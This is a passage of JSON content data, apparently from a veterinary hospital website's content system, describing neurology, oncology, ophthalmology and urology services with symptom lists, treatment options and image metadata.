their symptoms continue, or get worse, schedule an appointment with one of our veterinarians as soon as possible. Through careful diagnostic testing, our skilled veterinarians will make the proper diagnosis for your pet’s condition and tailor a treatment plan that will work best for both you and your pet. Most gastrointestinal issues can be treated simply by changing your pet’s diet to a more digestible food. In more advanced cases, long-term nutritional management or even surgery may be required. Talk to your veterinarian in order to determine what is best for your pet.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5rI1UJIII0go1FXw0R6eHm"},"name":"IMAGE CONTAINER - MASTER Home - Dog-Couch","title":null,"altText":"Golden dog looking over its shoulder","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Couch","url":"https://images.ctfassets.net/rt5zmd3ipxai/4K7Lub0XzuTmQ9NqsnchOD/d593de8de7882baa51ccddb54ec466a4/gastroenterology-dog-face.jpg","size":202715,"width":2000,"height":1125,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6rfqKfMvgM0GpGBWk0Nqnl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZNczkjQ1LjMsi0XSVsDee"},"serviceName":"Neurology","serviceUrl":"neurosurgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Neurology is the branch of medicine that deals with treating disorders of the nervous system.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The nervous system is one of the most central systems of your pet’s body, and therefore is vitally important in ensuring they lead a happy and healthy life. The nervous system includes the brain, spinal cord, muscles, and nerves, each of which can come with their own unique set of issues. Veterinary neurologists have been specially trained to treat your pet’s neurological issues, and will ensure that your pet is comfortable through the examination and treatment process. Issues surrounding the nervous system can be severe, so it is imperative that you contact your veterinarian to schedule an appointment at the first sign of trouble. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Being mindful of your pet’s neurological condition and scheduling regular check-ups can be vital to ensure they lead longer and healthier lives. No pet owner wants to see their furry friends in any kind of distress, making neurological check-ups an important part to your animal’s wellness routine. Common neurological issues in animals can include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spinal cord injury","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Head injury","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cancers of the nervous system","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Metabolic brain disorder","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Meningitis","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Epilepsy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Herniated disks","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Brain tumors","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vestibular disease","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider neurology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"You should consider neurology for your pet if they are\nexperiencing any of the following symptoms:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Seizures","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Spinal pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Paralysis or drastic weakness","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Balance problems","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Change in behavior","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unlike other conditions and diseases, neurological issues don’t typically go away on their own. This is why it is crucial to take any neurological issues your pet may be having very seriously. Contact your\nveterinarian as soon as there is any sign of trouble.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do you treat neurological issues?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Neurological issues tend to require more advanced forms of treatment. When you bring in your pet, a series of exams will be administered in order to assess the communication pattern from their brain to their nerves, the functionality of their reflexes, and their ability to hold a normal posture. The results of examination will help your veterinarian distinguish which parts of the nervous system are not functioning properly. Depending on your pet’s diagnosis, prescription medication may be necessary. More advanced disorders may require long-term neurological therapy or even neurosurgery. Contact your veterinarian to determine the best plan for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6QUJowwpgunHr7CqrECEmO"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Old-Stare","title":null,"altText":"Black elderly dog looking at something ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Old-Stare","url":"https://images.ctfassets.net/rt5zmd3ipxai/01IKTIxmPD5nzSafcOYkQ2/72e18ffcdd1f18330193d921ea2daa3b/neurology-senior-dog-stare.jpg","size":200984,"width":1800,"height":1200,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"199Fw1V0Mh3eolvYX8vj0k"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZUzEJWmKJixg0V7bSz9Lk"},"serviceName":"Oncology","serviceUrl":"oncology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We know it can be difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We know it can be extremely difficult to discover that your pet has cancer. We’re here to help you every step of the way from diagnosis to treatment.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We offer a range of treatment plans and tailor them to the needs of your pet in an effort to attack the disease they are fighting and maintain their lifestyle.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why would my pet need oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If your pet has been diagnosed with cancer, our team can help you decide on the best treatment plan. Depending on the specific type of cancer your pet has, treatment may include in the following (either stand alone or a combination of treatments):","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation therapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Nutrition/Diet","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should my pet have oncology treatments?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will determine the proper veterinary treatment schedule based off of your pet’s condition. If cancer spreads, chemotherapy may be recommended. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat cancer in my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Our goal is to provide maximum benefit with minimal effect on quality of life. Depending on the condition, we may recommend any of the following treatment options for your pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Radiation may be recommended in many different settings and can be a viable treatment for certain tumors and slow or prevent recurrences of many kinds of cancer. The different methods of radiation can help treat pain, inflammation, and rid cancer cells by using a beam of energy targeting the tumor region.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Chemotherapy uses a combination of drugs to kill cancer cells. The combination of drugs used will vary depending on the patient’s condition and are highly tailored to the specific needs of each patient.\nChemotherapy drugs are injected either into the vein or under the skin and can only be administered at the practice.  ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"A carefully developed diet can help patients fight their condition and provide vital nutrients essential for recovery. A diet can be extremely beneficial for patients who are undergoing surgery, radiation, or chemotherapy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to understand that these treatment options do not necessarily cure your pet’s condition. Treatment options are performed to attack and fight off the effects of your pet’s condition so that they can maintain their quality of life. Many pets who undergo these treatment options have gained months, and sometimes even years of life.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5XGJF117Gm2Nz5sP4qSuJr"},"name":"IMAGE CONTAINER - MASTER Studio - Dog-Golden-Laying-Down-WhiteBackground-Center","title":null,"altText":"Golden retriever dog laying down","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Dog-Golden-Laying-Down-WhiteBackground-Center","url":"https://images.ctfassets.net/rt5zmd3ipxai/5KYfarayWxuwpcoZxZZtOj/05b3cb51ae5460830ed1914e075ed031/oncology-golden-retriever-laying-down.jpg","size":145510,"width":1183,"height":840,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"3FhEguGsn7PoldYIRwxsSy"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2dzkF377POp5KuOtODW45Z"},"serviceName":"Ophthalmology","serviceUrl":"ophthalmology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We can diagnose and treat a number of eye conditions your pet may be suffering from including glaucoma, cataracts, retinal diseases, and more.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary ophthalmology deals with the diagnosis and treatment of eye disorders and diseases in cats, dogs, and other animals. Eye conditions such as cataracts are fairly common in pets and may require surgery to heal, while other conditions require less intensive treatment to manage. We will work closely with you to identify the source of any eye symptoms your pet may be experiencing, and develop the best treatment plans for the long-term health of your pet’s eyes.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need ophthalmology treatments?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Most humans visit the eye doctor at least once a year. It is essential we keep our pet’s eyes healthy as well.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are a number of eye disorders your pet may experience. Some of these conditions may occur as side effects of another disease your pet may have. For example, cataracts are most likely inherited from a concurrent condition such as diabetes.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When would my pet need ophthalmology treatments?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is experiencing any of the following, you should bring them in for an examination.","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Watery eyes","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Excessive blinking","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Squinting","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Redness ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Puffiness","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bulging around the eyes","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sunken eyes","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dehydration","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sensitivity to light","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Excessive tears","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Loss of appetite","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rubbing or pawing at the face","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Whining","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Noticeable decrease in vision or suspected blindness ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How will you treat my pet? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some treatments can be performed quickly, while others may require surgery.","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Ultrasonic removal of cataracts","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Tear duct repairs","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Correction of eyelid abnormalities","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Artificial eye placement","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Drug therapy","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Laser surgery","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Corneal transplantation","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Glaucoma surgery","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6tepr2xXMLwOHVGFZuMzU5"},"name":"IMAGE CONTAINER - MASTER Studio - Cat-Blue Eyes-Looking Up and Sitting-Right","title":null,"altText":"Cat with bright blue eyes looking up","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Cat-Blue Eyes-Looking Up and Sitting-Right","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Ywfuw88FCP30nOQ3yW6lx/8cdb2748fa737cf7af838fb8820ad4ed/NVA-Studio-Cat-Blue_Eyes-Looking_Up_and_Sitting-Right.jpg","size":4150286,"width":5184,"height":3456,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"OQJscg8yQP4uOLdTyktDq"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4uiByjneHKV6DsBN9Is81P"},"serviceName":"Urology","serviceUrl":"urology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary diseases are some of the most common and severe disorders in pets. We can diagnose and treat many of these urological conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Veterinary urology deals with the diagnosis and treatment of the urinary tract and kidneys. Urinary diseases (especially UTIs) are some of the most common and severe diseases in dogs, cats, and other animals. Oftentimes symptoms go unnoticed until they become life-threatening. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some symptoms and urological disorders may be caused by a concurrent condition. If your pet is experiencing any of the following, you should bring them in to see us for an examination. However, urinary obstruction is a medical emergency, so if your pet is unable to pass urine they need to be treated immediately. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Fever","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Bloody or cloudy urine","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inability to urinate","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Loss of bladder control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Strong urine odor","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increased frequency of urination","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soiling inappropriate places","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Obsessive licking of urinary opening","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Lethargy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Weight loss","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Vomiting ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need urology treatments?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the pet’s symptoms and examination, your veterinarian may diagnose your pet with a urinary disease. Urinary diseases are common diseases in animals, and require medical attention. Common urological disorders include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract infection","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Kidney disease and failure","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urine crystal and bladder stones","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Incontinence","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urinary tract obstruction","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Feline urological syndrome","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How will you treat my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Depending on the diagnosis, we may recommend any of the following treatment options. Some conditions are simply treatable with medications, while others may require surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Antibiotics","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Nutritional counsel and dietary management","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Medical therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Drug Therapy","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral bulking","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Blood pressure control","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Urethral catheterization","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Renal transplantation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Interventional radiology","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Minimally invasive surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Soft tissue surgery","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2l2L0F9dkLZpLaDj0A8gIC"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Cat-Vet-Holding","title":null,"altText":"Veterinarian holding a 